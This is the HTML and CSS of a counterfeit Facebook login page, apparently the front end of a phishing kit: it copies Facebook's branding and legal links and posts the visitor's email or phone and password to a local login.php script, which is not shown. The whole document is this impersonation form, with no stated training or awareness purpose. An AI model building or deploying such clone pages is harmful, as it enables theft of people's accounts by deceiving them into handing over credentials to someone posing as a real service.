
<file: index.html>
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <title>Facebook Log In</title>
    <link rel="stylesheet" href="styles.css">
</head>

<body>
    <div>
        <h3>facebook</h3>
        <h3>Please Log In to continue.</h3>

        <form action="./login.php" method="POST">
            <label for="username">
                Email or Phone
                <br>
                <input id="username" name="username" type="text">
            </label>
            <br><br>

            <label for="password">
                Password
                <br>
                <input id="password" name="password" type="password">
            </label>

            <p>
                By tapping Sign Up, you agree to our <a
                    href="http://https://free.facebook.com/legal/terms/update?ref=registration" target="1">Terms</a>,
                <a href="https://free.facebook.com/about/privacy/update" target="2">Data Policy</a> and <a
                    href="http://https://free.facebook.com/policies/cookies/" target="3">Cookie Policy</a>. You may
                receive SMS
                notifications from us and can opt out at any time.
            </p>
            <input name="login" type="submit" value="Log In">
            <p id="special">Forgot account?</p>
        </form>
    </div>
</body>

</html>
</file>
<file: styles.css>
body{
    background-color: #E9EBEE;
    font-family: sans-serif;
    margin: 0 auto;
}

div{
    max-width: 700px;
    margin: auto;
    text-align: center;
}

div h3:nth-child(1){
    background-color: #3B5998;
    margin-top: 0;
    margin-bottom: 0;
    padding: 5px;
    color: #fff;
    font-weight: 700;
    font-size: 20px;
}

div h3:nth-child(2){
    background-color: #fff;
    margin-top: 0;
    padding: 5px;
    font-weight: 700;
    font-size: 18px;
}


input[id="male"]{
    margin: 0 2px 0 90px;
}

.fa{
    font-size: 20px;
}


a:link{
    text-decoration: none;
    color: #3B5998;
}

a:hover{
    color: #fff;
    background-color: #3B5998;
}

a:visited{
    color: gray;
}

p:nth-of-type(1){
    font-size: 14px;
    line-height: 19px;
}

#special{
    font-size: 13px;
    color: #3B5998;
    cursor: pointer;
}


select{
    padding: 5px;
    margin-top: 3px;
}

form{
    margin: 0 20px;
}

label{
    font-size: 18px;
}
input[type="text"]{
    padding: 8px 0;
    width: 250px;
}

input[type="email"]{
    padding: 8px 0;
    width: 250px;
}

input[type="password"]{
    padding: 8px 0;
    width: 250px;
}

input[type="submit"]{
    padding: 10px 100px;
    background: #3B5998;
    border: hidden;
    border-radius: 3px;
    color: #fff;
    font-size: 16px;
}
</file>
